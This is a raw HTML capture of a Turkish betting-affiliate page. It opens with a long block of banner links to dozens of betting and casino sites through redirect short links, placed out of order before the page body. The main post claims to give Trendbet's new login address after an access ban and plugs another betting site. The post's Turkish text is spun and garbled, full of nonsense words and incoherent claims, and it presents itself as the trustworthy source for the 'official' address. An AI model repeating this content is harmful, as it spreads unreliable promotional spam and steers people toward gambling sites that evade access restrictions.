                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/levabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="post-template-default single single-post postid-1626 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.trendbetgir.online/" rel="home">
						<img  class="header-image is-logo-image" alt="Trendbet Giriş" src="https://www.trendbetgir.online/wp-content/uploads/2020/05/cropped-logo.png" width="266" height="54" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-trendbet-guvenilir-mi" class=" menu sf-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trendbetgir.online/trendbet/">Trendbet</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.trendbetgir.online/trendbet-guvenilir-mi/">Trendbet Güvenilir mi</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trendbetgir.online/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trendbetgir.online/trendbet-hakkinda-bilgiler/">Trendbet Bahis Sitesi</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://www.trendbetgir.online/trendbet-giris/">Trendbet Giriş</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1626" class="post-1626 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-giris tag-trendbet tag-trendbet-giris-adresi tag-trendbet-guncel-giris" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1366" height="768" src="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu.jpg" class="attachment-full size-full wp-post-image" alt="Trendbet Giriş Adresi Ne Oldu" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu.jpg 1366w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu-300x169.jpg 300w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu-1024x576.jpg 1024w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu-768x432.jpg 768w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu-678x381.jpg 678w" sizes="(max-width: 1366px) 100vw, 1366px" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Trendbet Giriş Adresi Ne Oldu?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-07-08T19:00:17+03:00" itemprop="datePublished">8 Temmuz 2021</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/editor/" title="Trendbet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Trendbet</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h2>Trendbet Giriş Adresi Ne Oldu?</h2>
<p>Trendbet Giriş Adresi Ne Oldu? Yaşanan aksiliğin ortadan kaldırılması hedefi ile kurucu ve işleticisi Limited Şirketi tarafından bir adres daha saptanmıştır. Total Gaming Solutions B.V şirket Türkiye sektöründe kullanılacak şekilde Trendbet yeni giriş adresi 169Trendbet saptamasını yapmıştır. Kullanmanız gereken orijinal ve resmi giriş adresin bu şekilde belirlenmediğini bilmelisiniz. Bu adresin belirlenmiş olması yeni hesap açılması manasına gelmeyecektir. Yeni giriş adresinin belirlenmesi gene üyelik işlemi manasına gelmeyecektir. Adresin yenilenmesi, altyapılarda, servis sağlayıcılarında bir değişiklik manasına gelmemektedir. Üyelerin yaşaması muhasli bir parasal kayıp bulunmamaktadır. Üye belirleme edilenlerin paraları yeni giriş adresinde hesaplarında, promosyonları hesaplarındadır. Bilgileri tamamıyla geçerlidir, gönderilen belgeler tamamıyla veri derhal tutulmaya devam edilmektedir. Yeniden güncelleme yapılmasına gerek bulunmamaktadır.</p>
<h3>Trendbet Adresi Nerede Var?</h3>
<p>Trendbet com Türkiye pazarına sitenin giriş yaptığı an itibarıyla kullandığı orijinal adrestir. Zaman ortamında ile alakalı verdiği erişim kısıtlama kararı niçiniyle, bu adresi üstünde güncelleme yapılmıştır. Güncelleme ile eş güdümlü son adresin Türkiye’deki kullanıcıların karşısına, 169Trendbet olarak çıktığı görülmektedir. Peki Trendbet adresi nerede var? Sitenin Facebook, Twitter, Instagram gibi sosyal medya hesaplarından bulabilirsiniz. <strong><a href="https://verabet.me/">Verabet</a> </strong>üyelik işlemini gerçekleştirmeniz ile eş güdümlü, bu adresi elektronik posta ve SMS aracılığı ile müşteri hizmetlerinden alabilirsiniz. Sitemizi ziyaret edebilirsiniz. Sitemizde her vakit sizlere Trendbet yeni giriş adresi çıkarılacak, her vakit sizlere duyurulacaktır. Sadece bir adet adresin sayfalarımızda paylaşımda bulunduğunu fark edeceksiniz. Doğru ve resmi adrese internet üstünden ulaşmanın en itimatla tekniği hiç kuşkusuz ki, sitemiz paylaşımları olacaktır. Elbette bizden aldığınız adresi, resmi kaynaklardan da doğrulamanız olasıdır.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-giris/" rel="category tag">Trendbet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet/" rel="tag">Trendbet</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" rel="tag">Trendbet giriş adresi</a>, <a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" rel="tag">trendbet güncel giriş</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.trendbetgir.online/trendbet-giris-yapamiyorum/" rel="prev">Trendbet Giriş Yapamıyorum</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.trendbetgir.online/trendbet-casino-oyunlari-hakkinda/" rel="next">Trendbet Casino Oyunları Hakkında</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trendbet-giris-adresi-ne-oldu/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.trendbetgir.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='1626' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aninda-kazanc/">Trendbet Anında Kazanç</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aile-guveni/">Trendbet Aile Güveni</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-ucretsiz-tv/">Trendbet Ücretsiz Tv</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yeni-oturumu/">Trendbet Yeni Oturumu</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-cagri-merkezi-hakkinda/">Trendbet Çağrı Merkezi Hakkında</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guvenilir-hizmetler/">Trendbet Güvenilir Hizmetler</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kullanici-sifresi/">Trendbet Kullanıcı Şifresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-uyesi-olun/">Trendbet Üyesi Olun</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-baglanti/">Trendbet Bağlantı</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-gecerli-oturum-acma-adresi/">Trendbet Geçerli Oturum Açma Adresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-altin-yarislar/">Trendbet Altın Yarışlar</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-finans-islem-suresi/">Trendbet Finans İşlem Süresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-bahis-sitesi/">Trendbet Spor Bahis Sitesi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-bahis-analizi/">Trendbet Bahis Analizi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-tutkunlari/">Trendbet Spor Tutkunları</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yatirim/">Trendbet Yatırım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guncel-gelismeleri/">Trendbet Güncel Gelişmeleri</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-carpici-tasarim/">Trendbet Çarpıcı Tasarım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-giris-uygulama/">Trendbet Giriş Uygulama</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kontrol-paneli/">Trendbet Kontrol Paneli</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategoriler</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.trendbetgir.online/category/trendbet/">Trendbet</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.trendbetgir.online/category/trendbet-bahis-sitesi/">Trendbet Bahis Sitesi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.trendbetgir.online/category/trendbet-giris/">Trendbet Giriş</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.trendbetgir.online/category/trendbet-guvenilir-mi/">Trendbet Güvenilir mi?</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Etiketler</h2><div class="tagcloud"><a href="https://www.trendbetgir.online/tag/trendbet/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="Trendbet (289 öge)">Trendbet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-adresi/" class="tag-cloud-link tag-link-171 tag-link-position-2" style="font-size: 13.74358974359pt;" aria-label="Trendbet Adresi (34 öge)">Trendbet Adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 12.307692307692pt;" aria-label="trendbet bahis (23 öge)">trendbet bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis-sitesi/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 14.820512820513pt;" aria-label="trendbet bahis sitesi (45 öge)">trendbet bahis sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonus/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 15.448717948718pt;" aria-label="trendbet bonus (53 öge)">trendbet bonus</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslar/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8.4487179487179pt;" aria-label="Trendbet bonuslar (8 öge)">Trendbet bonuslar</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslari/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8.8974358974359pt;" aria-label="Trendbet bonusları (9 öge)">Trendbet bonusları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-bahis/" class="tag-cloud-link tag-link-85 tag-link-position-8" style="font-size: 14.192307692308pt;" aria-label="Trendbet canlı bahis (38 öge)">Trendbet canlı bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-casino/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 13.025641025641pt;" aria-label="Trendbet canlı casino (28 öge)">Trendbet canlı casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-destek/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 14.461538461538pt;" aria-label="trendbet canlı destek (41 öge)">trendbet canlı destek</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-mac-izleme/" class="tag-cloud-link tag-link-318 tag-link-position-11" style="font-size: 12.307692307692pt;" aria-label="Trendbet canlı maç izleme (23 öge)">Trendbet canlı maç izleme</a>
